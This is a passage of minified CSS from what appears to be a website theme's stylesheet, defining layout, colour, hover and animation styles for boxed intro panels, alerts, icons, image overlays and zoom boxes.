i{padding-right:5px;}.boxed-intro .widgetsubtitle a,.boxed-intro-content .widgetsubtitle a{color:#252525;}.boxed-intro .widgetsubtitle a:hover,.boxed-intro-content .widgetsubtitle a:hover{color:#252525;}.boxed-intro .intro-image,.boxed-intro-content .intro-image{position:relative;border-radius:6px;}.vc_row .boxed-intro.blog-boxed .widgetsubtitle,.vc_row .boxed-intro-content.blog-boxed .widgetsubtitle{line-height:38px;margin-bottom:0;}.boxed-intro.blog-boxed .intro-content .entry-meta.border-top,.boxed-intro-content.blog-boxed .intro-content .entry-meta.border-top{margin-left:-24px;margin-right:-24px;padding:16px 24px 0 24px;}.boxed-intro.blog-boxed .intro-content .entry-meta.border-top .comments-link a:hover i,.boxed-intro.blog-boxed .intro-content .entry-meta.border-top .tlg-likes:hover i,.boxed-intro-content.blog-boxed .intro-content .entry-meta.border-top .comments-link a:hover i,.boxed-intro-content.blog-boxed .intro-content .entry-meta.border-top .tlg-likes:hover i{color:#49c5b6;}.boxed-intro.blog-boxed .intro-content .entry-meta.border-top .comments-link a i,.boxed-intro.blog-boxed .intro-content .entry-meta.border-top .tlg-likes i,.boxed-intro-content.blog-boxed .intro-content .entry-meta.border-top .comments-link a i,.boxed-intro-content.blog-boxed .intro-content .entry-meta.border-top .tlg-likes i{color:#b1b7bd;width:24px;height:24px;line-height:24px;font-size:12px;}.boxed-intro.blog-boxed .intro-content .entry-meta.border-top .entry-meta a,.boxed-intro-content.blog-boxed .intro-content .entry-meta.border-top .entry-meta a{color:#b1b7bd;font-weight:400;}.boxed-intro.blog-boxed .intro-content .entry-meta.border-top .entry-meta a:hover,.boxed-intro-content.blog-boxed .intro-content .entry-meta.border-top .entry-meta a:hover{color:#49c5b6;}.boxed-intro .intro-content,.boxed-intro-content .intro-content{padding:24px 0 16px 0;}.boxed-intro .intro-content .widgettitle,.boxed-intro-content .intro-content .widgettitle{font-size:20px;font-weight:600;line-height:1.5;letter-spacing:0;margin-top:6px;margin-bottom:16px;}.boxed-intro .intro-content .entry-meta,.boxed-intro-content .intro-content .entry-meta{font-size:13px;font-weight:500;color:#333;}.boxed-intro .intro-content .entry-meta a,.boxed-intro-content .intro-content .entry-meta a{font-weight:500;}.boxed-intro .intro-content .entry-meta .read-more a,.boxed-intro-content .intro-content .entry-meta .read-more a{font-size:13px;text-transform:uppercase;line-height:36px;font-weight:600;}.boxed-intro .intro-content .entry-meta .read-more a i,.boxed-intro-content .intro-content .entry-meta .read-more a i{opacity:0;-webkit-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);-moz-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);-o-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);}.boxed-intro .intro-content .entry-meta .read-more a:hover i,.boxed-intro-content .intro-content .entry-meta .read-more a:hover i{opacity:1;padding-left:3px;}.boxed-intro .intro-content .entry-meta.widgetsubtitle:not(.author),.boxed-intro-content .intro-content .entry-meta.widgetsubtitle:not(.author){font-size:14px;line-height:20px;margin-bottom:8px;}.boxed-intro .intro-content .entry-meta.widgetsubtitle.author,.boxed-intro-content .intro-content .entry-meta.widgetsubtitle.author{font-size:12px;}.related-blog .boxed-intro .intro-content > p,.related-blog .boxed-intro-content .intro-content > p{display:none;}.related-blog .boxed-intro .intro-content .blog-boxed-content,.related-blog .boxed-intro-content .intro-content .blog-boxed-content{display:none;}.boxed-intro.inner-title,.boxed-intro-content.inner-title{overflow:hidden;}.boxed-intro blockquote,.boxed-intro .shadow-caption,.boxed-intro-content blockquote,.boxed-intro-content .shadow-caption{margin-bottom:0 !important;}.vc_row-has-fill:not(.image-bg) .action-box,.vc_col-has-fill .action-box{padding:80px 30px !important;overflow:hidden;}.p0 .action-box{padding:0 !important;}.action-box .icon{opacity:.5 !important;font-size:60px !important;transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;}.action-box:hover .icon{padding-left:5px;transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);}.action-box.text-center:hover .icon{padding-left:0;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.action-box .display-icon{max-width:60px;}.action-box .maintitle{font-size:28px;line-height:1.2;font-weight:700;margin-bottom:8px;}.alert{border-radius:50px;margin-bottom:24px;background:none;padding:22px 45px 20px 30px;position:relative;border:1px solid transparent;}@media all and (max-width: 768px){.alert{padding-top:2px;padding-bottom:2px;}}.alert .close{color:inherit !important;position:absolute;opacity:1;font-size:20px;top:25px;right:20px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;outline:0;}.alert .close:hover{opacity:.7;}.alert .close span{font-weight:300;}.alert a{color:inherit !important;font-weight:600;}.alert a:hover{opacity:.7;}.alert-primary{border-color:#49c5b6;color:#49c5b6;}.alert-primary.alert-bg{background-color:rgba(73,197,182,0.5);color:#fff;border:none;}.alert-warning{border-color:rgba(213,37,23,0.5);color:rgba(213,37,23,0.5);}.alert-warning.alert-bg{background-color:rgba(213,37,23,0.5);color:#fff;border:none;}.alert-success{border-color:rgba(66,168,15,0.5);color:rgba(66,168,15,0.5);}.alert-success.alert-bg{background-color:rgba(66,168,15,0.5);color:#fff;border:none;}.alert-danger{border-color:#eb4c49;color:#eb4c49;}.alert-danger.alert-bg{background-color:#eb4c49;color:#fff;border:none;}.alert-dark{border-color:#222;color:#222;}.alert-dark.alert-bg{background-color:#222;color:#fff;border:none;}@-webkit-keyframes hoverpush{from{opacity:1;transform:scale(1);}to{opacity:0;transform:scale(3);}}@keyframes hoverpush{from{opacity:1;transform:scale(1);}to{opacity:0;transform:scale(3);}}@-webkit-keyframes hoverlink{0%{-webkit-transform:translateX(0);transform:translateX(0);}50%{-webkit-transform:translateX(100%);transform:translateX(100%);}50.01%{-webkit-transform:translateX(-100%);transform:translateX(-100%);}to{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes hoverlink{0%{-webkit-transform:translateX(0);transform:translateX(0);}50%{-webkit-transform:translateX(100%);transform:translateX(100%);}50.01%{-webkit-transform:translateX(-100%);transform:translateX(-100%);}to{-webkit-transform:translateX(0);transform:translateX(0);}}.icon{display:inline-block;}.image-bg.bg-light .icon{color:#252525;}.image-bg .icon,.bg-dark .icon,.bg-graydark .icon{color:#fff;}.image-bg a:hover .icon,.bg-dark a:hover .icon,.bg-graydark a:hover .icon{opacity:.7;}.icon-lg{font-size:80px;}.icon-sm{font-size:32px;}.icon-xs{font-size:18px;}@media all and (max-width: 768px){.icon-lg{font-size:34px;}.icon-sm{font-size:18px;}.icon-xs{font-size:16px;}}.custom-icon{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.circled-icon{font-size:15px !important;padding:0 !important;text-align:center !important;display:inline-block;border:2px solid #fff;color:#fff;border-radius:50%;width:56px;height:56px;line-height:56px;box-sizing:content-box;text-align:center;position:relative;}.circle-icon,.square-icon{position:relative;opacity:1 !important;color:#616a66;background:transparent;border-style:solid;border-width:2px;width:90px;height:90px;line-height:90px !important;border-radius:100%;font-size:40px;text-align:center;display:inline-block !important;}@media all and (max-width: 640px){.circle-icon,.square-icon{width:80px;height:80px;line-height:76px !important;}}.circle-icon.small-icon,.square-icon.small-icon{width:45px !important;height:45px !important;line-height:43px !important;font-size:15px;}@media (max-width: 480px){.circle-icon.small-icon,.square-icon.small-icon{width:40px;height:40px;line-height:38px !important;}}.circle-icon.small-icon:after,.square-icon.small-icon:after{width:42px;height:42px;margin:-21px auto auto -21px;}.circle-icon.list-icon,.square-icon.list-icon{width:30px;height:30px;line-height:30px !important;font-size:12px;}.bg-primary .circle-icon.list-icon,.bg-dark .circle-icon.list-icon,.bg-primary .square-icon.list-icon,.bg-dark .square-icon.list-icon{color:#fff;border-color:#fff;}.circle-icon.list-icon.number,.square-icon.list-icon.number{font-weight:600;}.square-icon:after{border-radius:3px;}.circle-icon-bg,.square-icon-bg{color:#fff;background:#222;border-color:#222;}.square-icon{border-radius:3px;}.boxed{padding:32px;}.boxed.boxed-intro{padding:12%;background-color:#fff;}@media (max-width: 600px){.boxed.boxed-intro{padding:8%;}}.bg-dark .testimonials .carousel-padding .boxed.boxed-intro{background-color:#30363c;}.bg-dark.image-bg .boxed.boxed-intro,.bg-primary.image-bg .boxed.boxed-intro{background-color:transparent;box-shadow:none;}.boxed.boxed-intro.boxed-small{padding:30px;}.icon-link .boxed.boxed-intro{box-shadow:0 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);border-radius:0;transition:all 0.55s ease-in-out;-webkit-transition:all 0.55s ease-in-out;-moz-transition:all 0.55s ease-in-out;}.icon-link .boxed.boxed-intro:hover{transform:translate3d(0,-10px,0);-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);box-shadow:0 20px 25px rgba(0,0,0,0.15);-webkit-box-shadow:0 20px 25px rgba(0,0,0,0.15);}.icon-link .boxed.boxed-intro h2.widgettitle{font-size:24px !important;line-height:34px !important;}@media (max-width: 600px){.icon-link .boxed.boxed-intro h2.widgettitle{font-size:20px !important;line-height:30px !important;}}.boxed.boxed-intro.boxed-dark{background:rgba(0,0,0,0.4);}.image-bg .boxed h1,.image-bg .boxed h2,.image-bg .boxed h3,.image-bg .boxed h4,.image-bg .boxed h5,.image-bg .boxed p{color:#616a66;}.boxed .top50{position:absolute;top:-60px;left:50%;margin-left:-60px;}.boxed .top50.small-icon{top:-30px;left:50%;margin-left:-30px;}.boxed.boxed-left .top50{left:0;}.boxed.boxed-right .top50{right:0;left:auto;margin-left:auto;margin-right:-25px;}.bg-overlay{position:relative;cursor:pointer;overflow:hidden;}.bg-overlay img{display:block;width:100%;max-width:100%;height:auto;-webkit-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);-moz-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);-o-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);-ms-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);transition:all 0.3s cubic-bezier(.63,.08,.35,.92);}.bg-overlay .bg-mask{position:absolute;top:0;left:0;bottom:0;opacity:1;width:100%;text-align:center;border:none;border-radius:0;-webkit-transition:all .5s cubic-bezier(.835,0,.19,1);-moz-transition:all .5s cubic-bezier(.835,0,.19,1);transition:all .5s cubic-bezier(.835,0,.19,1);}.bg-overlay .bg-mask i{top:50%;left:50%;opacity:0;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;position:absolute;color:#252525;font-size:18px;border-radius:100%;background-color:#fff;width:30px;height:30px;line-height:30px;margin:0 auto;margin-left:-15px;margin-top:-15px;display:inline-block;}.bg-overlay .bg-mask.mask-white i{color:#252525;background-color:transparent;font-size:19px;}.bg-overlay .bg-mask.mask-dark i{color:#fff;background-color:transparent;font-size:19px;}.bg-overlay .bg-mask.mask-none i{display:none;}.bg-overlay:hover i{opacity:1;}.bg-overlay:hover .bg-mask{height:100%;background-color:rgba(73,197,182,0.95);}.bg-overlay:hover .bg-mask.mask-white{background-color:rgba(255,255,255,0.9);}.bg-overlay:hover .bg-mask.mask-dark{background-color:rgba(0,0,0,0.8);}.bg-overlay:hover .bg-mask.mask-none{background-color:transparent;opacity:1;background-image:linear-gradient(transparent 75%,rgba(0,0,0,0.35));}.mask-none{opacity:0;}.mask-none .mask-desc{position:absolute;left:0;bottom:30px;width:100%;padding:10px 30px;z-index:2;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;}.mask-none:hover .mask-desc{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}@media (max-width: 768px){.mask-none .mask-desc h4{font-size:14px;}.mask-none:hover .mask-desc{bottom:0;padding-bottom:0;}}.widget .instagram-feed .hover-meta .meta-caption .to-top{margin-top:14px;margin-bottom:8px;}.widget .instagram-feed .hover-meta .meta-caption i{font-size:20px;padding-right:0;}.hover-meta img{transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);}.hover-meta:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);}.hover-meta:hover .meta-caption{display:block;visibility:visible;left:0;opacity:1;}.hover-meta:hover .meta-caption .to-top{margin-top:6px;opacity:1;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);}.hover-meta:hover .meta-caption .to-top-after{margin-top:12px;opacity:1;}.project .hover-meta:hover .meta-caption .to-top-after{margin-top:8px;}.hover-meta:hover .meta-caption .to-top-after-after{margin-top:25px;opacity:1;}.hover-meta .meta-caption{z-index:2;left:0;display:block;visibility:hidden;position:absolute;top:0;width:100%;height:100%;padding:15%;color:inherit;opacity:0;background-color:rgba(10,10,10,0.55);margin:0;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);}.hover-meta .meta-caption.fadebg{background-color:rgba(0,0,0,0.15);}.project .hover-meta .meta-caption{background-color:transparent;}@media (min-width: 1200px){.hover-meta .meta-caption{padding:15% 10%;}}.hover-meta .meta-caption .to-top{opacity:0;margin-top:0;text-align:left;transform:translate3d(0,-40px,0);-webkit-transform:translate3d(0,-40px,0);-moz-transform:translate3d(0,-40px,0);-webkit-transition:all 0.35s ease;transition:all 0.35s ease;}.project .hover-meta .meta-caption .to-top{padding-bottom:10px;transition-delay:500ms;font-size:24px;line-height:34px;font-weight:600;margin-bottom:8px !important;}.project .hover-meta .meta-caption .to-top:before{content:'';width:40px;height:3px;background-color:#49c5b6;position:absolute;bottom:0;left:0;}.instagram-feed .hover-meta .meta-caption .to-top{font-size:12px;}.hover-meta .meta-caption .to-top-after,.hover-meta .meta-caption .to-top-after-after{font-size:12px;letter-spacing:1px;text-align:left;opacity:0;margin-top:25px;transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;word-break:break-word;}.project .hover-meta .meta-caption .to-top-after,.project .hover-meta .meta-caption .to-top-after-after{transition-delay:500ms;margin-top:16px;font-size:14px;font-weight:400;letter-spacing:0.1em;text-transform:uppercase;}.blog-carousel .hover-meta .meta-caption .to-top-after,.blog-carousel .hover-meta .meta-caption .to-top-after-after{font-weight:400;}.blog-carousel .hover-meta .meta-caption .to-top-after strong,.blog-carousel .hover-meta .meta-caption .to-top-after-after strong{font-weight:400;}.hover-meta .meta-caption .to-top-after-after{margin-top:38px;}.hover-meta .meta-caption i{font-size:10px;padding-right:5px;}.hover-meta .meta-caption i + i{padding-left:15px;}.lightbox-fullwidth .hover-meta .meta-caption .to-top,.flip-photoswipe-center .hover-meta .meta-caption .to-top,.lightbox-fullwidth .hover-meta .meta-caption .to-top-after,.flip-photoswipe-center .hover-meta .meta-caption .to-top-after{text-align:center;}.icon-animate-box.animate-icon:hover .box-bg{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.icon-animate-box.animate-icon:hover .widgettitle:before{width:46px;}.icon-animate-box.animate-icon .box-bg{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.icon-animate-box.animate-icon .box-bg:after{background:linear-gradient(to bottom,rgba(0,0,0,0.45),#000);opacity:1;}.icon-animate-box.animate-icon .animate-box-wrap{padding:40px;overflow:visible;border-radius:0;}@media (max-width: 600px){.icon-animate-box.animate-icon .animate-box-wrap{padding:40px 20px 20px 20px;}}.icon-animate-box.animate-icon .icon-center-box{font-size:35px;color:#fff;width:75px;height:75px;margin:-78px auto 50px;background-color:#49c5b6;transform:rotate(405deg);-webkit-transform:rotate(405deg);-ms-transform:rotate(405deg);-moz-transform:rotate(405deg);}.icon-animate-box.animate-icon .icon-center-box i{color:#fff !important;position:absolute;top:50%;bottom:50%;left:50%;right:50%;margin:-20px;transform:rotate(-48deg);-webkit-transform:rotate(-48deg);-ms-transform:rotate(-48deg);-moz-transform:rotate(-48deg);font-size:35px;}.icon-animate-box.animate-icon .widgettitle{padding-bottom:12px;}.icon-animate-box.animate-icon .widgettitle:before{content:'';width:36px;height:2px;background-color:#49c5b6;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;position:absolute;left:0;bottom:0;}.text-center .icon-animate-box.animate-icon .widgettitle:before{right:0;margin:0 auto;}.icon-animate-box .animate-box-wrap{border:1px solid rgba(0,0,0,0.1);transition:all 0.45s cubic-bezier(0.25,1,0.2,1);border-radius:5px;padding:15%;position:relative;overflow:hidden;}@media (max-width: 600px){.icon-animate-box .animate-box-wrap{padding:8%;}}.bg-dark .icon-animate-box .animate-box-wrap,.bg-primary .icon-animate-box .animate-box-wrap{border-color:rgba(255,255,255,0.1);}.icon-animate-box .icon-animate,.icon-animate-box .btn{transition:all .6s cubic-bezier(0.24,1,0.30,1);-webkit-transition:all .6s cubic-bezier(0.24,1,0.30,1);}.icon-animate-box .animate-box-inner-wrap{position:relative;z-index:1;}.icon-animate-box:hover .icon-animate,.icon-animate-box:hover .widgettitle,.icon-animate-box:hover .icon-content{color:#fff !important;}.icon-animate-box:hover .icon-content{opacity:.8;}.icon-animate-box:hover .box-bg{transform:scale(1.08);-webkit-transform:scale(1.08);opacity:1;}.icon-animate-box:not(.animate-icon):hover .btn{background-color:#fff !important;color:#0c0c0c !important;border-color:#fff !important;}.icon-animate-box:not(.animate-icon):hover .btn:hover{background-color:transparent !important;color:#fff !important;border-color:#fff !important;}.icon-animate-box .box-bg{opacity:0;position:absolute;top:0;left:0;height:100.2%;width:100.2%;background-size:cover;z-index:1;background-position:center;backface-visibility:hidden;-webkit-backface-visibility:hidden;transition:all .6s cubic-bezier(0.24,1,0.30,1);-webkit-transition:all .6s cubic-bezier(0.24,1,0.30,1);}.icon-animate-box .box-bg:after{opacity:0.85;transition:all 0.45s cubic-bezier(0.25,1,0.2,1);background-color:rgba(51,51,51,0.2);position:absolute;top:0;left:0;height:100%;width:100%;content:' ';background-color:rgba(51,51,51,0.5);}.icon-link .display-cell.vertical-top{padding-top:5px;}.icon-link .display-cell .widgettitle{margin-bottom:10px !important;font-size:22px !important;}.icon-link .boxed-scroll.boxed.boxed-intro:hover{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}.icon-link:hover .boxed-scroll .icon-image img{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay{text-align:left;position:relative;}.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay:before{display:none !important;}.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay-inner{transform:none !important;position:absolute;top:auto;bottom:0;left:0;right:0;background-color:rgba(25,21,20,0.78);padding:33px 40px;z-index:1;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay-inner > i,.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay-inner .widgetsubtitle{display:none !important;}.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay-inner .widgettitle{font-size:20px !important;letter-spacing:-0.025em;color:#fff;font-weight:700;position:relative;padding-bottom:12px;margin-bottom:0px;margin-top:0;}@media (max-width: 600px){.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay-inner .widgettitle{font-size:18px !important;}}.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay-inner .widgettitle:before{content:'';width:36px;height:2px;background-color:#49c5b6;position:absolute;left:0;bottom:0;}@media (max-width: 600px){.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay-inner{padding:20px;}}.boxed.boxed-intro.boxed-scroll.inner-title:before{display:none !important;}.boxed.boxed-intro.boxed-scroll:hover .icon-image .image-overlay-inner{transform:translate3d(0,100%,0) !important;-webkit-transform:translate3d(0,100%,0) !important;-moz-transform:translate3d(0,100%,0) !important;opacity:0;}.boxed.boxed-intro.boxed-scroll:hover .title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.boxed.boxed-intro.boxed-scroll .title{color:#fff;position:absolute;background:#252525;bottom:0;width:100%;height:100%;padding:40px 30px 40px 40px;top:auto;left:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;}@media (max-width: 600px){.boxed.boxed-intro.boxed-scroll .title{padding:20px;}}.animate-center .image-overlay:before{display:none !important;}.animate-center .image-overlay-inner{background-color:rgba(25,21,20,0.78) !important;padding:33px 40px !important;width:60% !important;left:0;right:0;margin:0 auto;}@media (max-width: 600px){.animate-center .image-overlay-inner{padding:10px !important;width:80% !important;}}.animate-center .image-overlay-inner .widgettitle{padding-bottom:12px;margin-bottom:0;}.animate-center .image-overlay-inner .widgettitle:before{content:'';width:36px;height:2px;background-color:#49c5b6;position:absolute;left:0;bottom:0;right:0;margin:0 auto;}.animate-center .image-overlay-inner .widgetsubtitle{display:none !important;}.boxed-animate .icon-image .image-overlay{background-color:transparent;opacity:1;}.boxed-animate .icon-image .image-overlay:before{content:'';z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(10,10,10,0.6);}.boxed-animate .icon-image .image-overlay-inner{position:absolute;left:0;width:100%;padding:32px;outline:1px solid transparent;-webkit-perspective:inherit;perspective:inherit;z-index:2;transform:translateY(-50%) translateZ(60px) scale(.94);-webkit-transform:translateY(-50%) translateZ(60px) scale(.94);-ms-transform:translateY(-50%) translateZ(60px) scale(.94);top:50%;}.boxed-animate .icon-image i{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);border:none;display:block !important;font-size:60px;width:60px;height:60px;line-height:60px;margin:auto;opacity:1;top:auto;left:auto;position:relative;}.boxed-animate .icon-image .widgettitle,.boxed-animate .icon-image .widgetsubtitle{display:block;color:#fff;opacity:1 !important;}.boxed-animate .icon-image .widgettitle{margin-top:16px;}.boxed-animate .icon-image .widgetsubtitle{font-size:18px !important;}.boxed-animate:hover .icon-image .image-overlay-inner,.boxed-animate:hover .icon-image .image-overlay{opacity:0;}.vc_col-sm-6 .vc_col-sm-6 .boxed-animate .widgettitle{font-size:24px !important;line-height:34px !important;}.boxed-animate .title{position:absolute;left:0;width:100%;padding:60px;outline:1px solid transparent;-webkit-perspective:inherit;perspective:inherit;z-index:2;transform:translateY(-50%) translateZ(60px) scale(.94);-webkit-transform:translateY(-50%) translateZ(60px) scale(.94);-ms-transform:translateY(-50%) translateZ(60px) scale(.94);top:50%;}.boxed-animate .title .icon-content p{font-size:16px;}.boxed-animate .title .widgettitle{margin-bottom:40px !important;}@media (max-width: 600px){.boxed-animate .title .widgettitle{margin-bottom:30px !important;}}.boxed-animate .title .widgettitle:after{content:'';width:80px;height:4px;position:absolute;bottom:-15px;left:0;right:0;background-color:#fff;}.text-center .boxed-animate .title .widgettitle:after{left:50%;margin-left:-40px;}.boxed-animate:hover .behind-icon{opacity:.3;}.boxed-animate .behind-icon{opacity:0;color:#fff;position:absolute;z-index:10;font-size:200px;bottom:-80px;right:-50px;width:auto;height:auto;-webkit-transition:opacity .2s ease-in-out, -webkit-transform .2s ease-in-out;-moz-transition:opacity .2s ease-in-out, -moz-transform .2s ease-in-out;-o-transition:opacity .2s ease-in-out, -o-transform .2s ease-in-out;transition:opacity .2s ease-in-out, -webkit-transform .2s ease-in-out, -moz-transform .2s ease-in-out, -o-transform .2s ease-in-out, transform .2s ease-in-out;}@media (max-width: 600px){.boxed-animate .behind-icon{display:none;}}@media (max-width: 600px){.boxed-animate .icon-text{display:none;}}.icon-image{border-radius:50%;box-shadow:0px 2px 10px 1px rgba(0,0,0,0.03);margin:0 100px 16px 100px;position:relative;display:block;overflow:hidden;}@media (max-width: 640px){.icon-image{margin-right:50px;margin-left:50px;}}.icon-image img{display:block;width:100%;max-width:100%;height:auto;transition:all 0.85s ease-in-out;-webkit-transition:all 0.85s ease-in-out;-moz-transition:all 0.85s ease-in-out;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-webkit-backface-visibility:hidden;backface-visibility:hidden;}.icon-image .image-overlay{position:absolute;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;top:0;left:0;bottom:0;opacity:1;width:100%;text-align:center;border-radius:20px;}.icon-image i{top:50%;left:50%;opacity:0;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;position:absolute;color:#fff;font-size:40px;width:40px;height:40px;line-height:40px;margin:0 auto;margin-left:-20px;margin-top:-20px;display:inline-block;}.icon-image .widgettitle,.icon-image .widgetsubtitle{display:none;}.vc_col-sm-3 .icon-image{margin-right:50px;margin-left:50px;}.icon-link:hover .icon-image img{transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-moz-transform:scale(1.2);}.icon-link:hover .icon-image i{opacity:1;}.icon-link:hover .icon-image .image-overlay{border:0px solid transparent;height:100%;background:rgba(73,197,182,0.8);}.icon-link .display-table.text-left .icon-image{margin-left:0;}.icon-link .display-table.text-right .icon-image{margin-right:0;}.icon-link .display-table.text-left,.icon-link .display-table.text-right{width:auto;}.icon-link .display-table.text-left .icon-image,.icon-link .display-table.text-right .icon-image{max-width:100px;}@media (max-width: 768px){.icon-link .display-table.text-left,.icon-link .display-table.text-right{text-align:center !important;}.icon-link .display-table.text-left .icon-lg,.icon-link .display-table.text-left .icon-image,.icon-link .display-table.text-right .icon-lg,.icon-link .display-table.text-right .icon-image{margin-right:auto;margin-left:auto;}}.icon-link .icon-content p{margin-bottom:20px;font-size:14px;}.icon-link .boxed.inner-title .icon-content p,.icon-link .boxed.inner-title .title .widgettitle,.icon-link .boxed.inner-title .title .widgetsubtitle{color:#fff !important;}.icon-link .boxed.inner-title .title .widgetsubtitle{opacity:.75;}.icon-link i{transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;}.primary-color .icon-link i{color:#49c5b6 !important;}.icon-link .icon-image i{border:1px solid #fff;border-radius:50%;width:80px;height:80px;line-height:80px;margin-top:-40px;margin-left:-40px;}.icon-link .boxed-image .icon-image i{border:none;margin:auto;}@media (max-width: 768px){.icon-link .text-right i,.icon-link .text-left i{margin:0 !important;}}.box-zoom .box-inner{height:100%;width:100%;padding:0;margin:0 auto;position:relative;text-align:center;overflow:hidden;}.box-zoom .box-mask{width:100%;height:100%;position:absolute;overflow:hidden;top:0;left:0;opacity:0;-webkit-transition:all .5s cubic-bezier(.835,0,.19,1);-moz-transition:all .5s cubic-bezier(.835,0,.19,1);transition:all .5s cubic-bezier(.835,0,.19,1);background-color:rgba(73,197,182,0.95);}@media (max-width: 1119px){.box-zoom .box-mask{height:80px;opacity:100;bottom:0;top:auto;background-color:rgba(0,0,0,0.35);}}.box-zoom .box-mask .mask-content{position:absolute;left:0;top:50%;margin-top:-30px;z-index:100;width:100%;text-align:center;padding:0 5%;color:#fff;}@media (max-width: 1200px){.box-zoom .box-mask .mask-content{margin-top:-20px;}}.box-zoom .box-mask .mask-content .mask-content__title,.box-zoom .box-mask .mask-content .mask-content__meta{color:#fff;text-transform:uppercase;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;}.box-zoom .box-mask .mask-content .mask-content__title{font-size:16px;letter-spacing:.2em;display:block;line-height:1.3em;padding-top:0;padding-bottom:5px;margin:0;transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-webkit-transition:opacity .5s cubic-bezier(.835,0,.19,1), -webkit-transform .5s cubic-bezier(.835,0,.19,1);-moz-transition:opacity .5s cubic-bezier(.835,0,.19,1), -moz-transform .5s cubic-bezier(.835,0,.19,1);transition:opacity .5s cubic-bezier(.835,0,.19,1), transform .5s cubic-bezier(.835,0,.19,1);}.box-zoom .box-mask .mask-content .mask-content__title.title-small{font-size:12px;}@media (min-width: 1440px){.box-zoom .box-mask .mask-content .mask-content__title{font-size:18px;}.box-zoom .box-mask .mask-content .mask-content__title.title-small{font-size:14px;}}@media (max-width: 1200px){.box-zoom .box-mask .mask-content .mask-content__title{opacity:100;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);font-size:12px;}}.box-zoom .box-mask .mask-content .mask-content__meta{font-size:10px;text-transform:uppercase;font-weight:;line-height:22px;letter-spacing:0.2em;transform:scale(.5);-webkit-transform:scale(.5);-ms-transform:scale(.5);-moz-transform:scale(.5);-webkit-transition:opacity .5s cubic-bezier(.835,0,.19,1), -webkit-transform .25s .25s cubic-bezier(.835,0,.19,1);-moz-transition:opacity .5s cubic-bezier(.835,0,.19,1), -moz-transform .25s .25s cubic-bezier(.835,0,.19,1);transition:opacity .5s cubic-bezier(.835,0,.19,1), transform .25s .25s cubic-bezier(.835,0,.19,1);}@media (max-width: 1200px){.box-zoom .box-mask .mask-content .mask-content__meta{opacity:100;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}}.box-zoom:hover .box-mask{opacity:1;}.box-zoom:hover .mask-content .mask-content__title,.box-zoom:hover .mask-content 